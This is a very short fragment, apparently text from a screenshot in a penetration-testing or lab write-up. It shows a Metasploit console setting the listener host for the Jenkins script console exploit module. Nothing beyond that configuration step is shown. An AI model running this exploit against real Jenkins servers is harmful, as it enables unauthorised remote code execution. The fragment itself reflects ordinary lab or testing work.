 msf6 exploit(multi/http/jenkins_script_console) > set srvhost 10.0.2.10
srvhost => 10.0.2.10
msf6 exploit(multi/http/jenkins_script_console) >